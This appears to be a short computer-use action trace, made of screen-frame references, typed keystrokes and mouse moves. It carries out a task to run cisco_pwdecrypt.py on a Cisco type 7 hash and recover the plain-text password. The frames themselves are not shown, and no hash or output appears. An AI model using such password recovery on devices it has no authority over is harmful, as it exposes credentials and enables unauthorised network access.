
Run cisco_pwdecrypt.py -t on the type 7 hash to recover the plain-text password
type("python")

type("cisco_pwdecrypt.py -")

type("t")

key("Return")

mouse_move(673, 330)

mouse_move(680, 312)
